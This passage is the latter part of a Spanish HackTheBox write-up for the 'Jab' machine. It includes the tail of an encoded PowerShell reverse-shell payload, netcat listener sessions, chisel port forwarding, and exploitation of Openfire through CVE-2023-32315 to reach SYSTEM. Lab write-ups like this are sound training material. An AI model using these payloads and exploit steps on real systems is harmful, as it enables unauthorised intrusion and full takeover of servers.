yAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAnAFAAUwAgACcAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAnAD4AIAAnADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAAoA'
1
2
3
4
5
6
7
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.4] 50447
PS C:\windows\system32> whoami
jab\svc_openfire
PS C:\windows\system32>

Hemos ganado acceso a la máquina víctima. La flag de usuario la encontramos en el directorio Desktop del usuario svc_openfire.
Escalada de Privilegios

Examinando los archivos de la mñaquina localizamos el programa openfire instalado y localizamos el archivo openfire.xml en donde indica que en el localhost de la máquina en el puerto 9090 está corriendo panel de administración del servicio en cuestión.


Con la herrmienta chisel aplicaremos portforwarding para que en nuestra máquina cuando accedamos al localhost del puerto 9090 en realidad estaremos accediendo al localhost de la máquina víctima.
Procedemos a subir el binario a la máquina víctima.
Ejecutamos chisel en modo servidor en nuestra máquina y posteriormente nos conectamos desde la máquina windows especificando el puerto con el que queremos hacer portforwarding.

Accdemos desde nuestro navegador a locahost:9090 y observamos el panel de administración de openfire.
Con las credenciales del usuario svc_openfire podemos acceder al panel de administración.

Vemos que la versión de openfire utilizada es la 4.7.5. Buscamos por vulnerabilidades asociadas a esta versión. Encontramos que es vulnerable a un Path Traversal que conduce a un RCE indicado en el CVE-2023-32315. En el enlace nos explica como reproducir la vulnerabilidad. Para ello nos descargamos un plugin que nos indican y lo subimos en el panel de administración.


Posteriormente accedemos a Server > Server Settings > Managment Tool.

Introducimos la contraseña 123 y accedemos a system command.
Ejecutamos el comando whoami y nos devuelve nt authority\system por lo que comprobamos que ejecuamos comandos como administrador de la máquina.
Llegados a este punto podemos reutilizar la cadena en base64 utilizada anteriormente para entablar una reverse shell como administrador. Nos ponemos en escucha nuevamente y ejecutamos.
1
2
3
4
5
6
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.4] 50703
whoami
nt authority\system
PS C:\Program Files\Openfire\bin>

Localizamos la flag en el directorio C:\Users\Administrator\Desktop\root.txt
Hemos completado la máquina Jab de HackTheBox!! Happy Hacking!!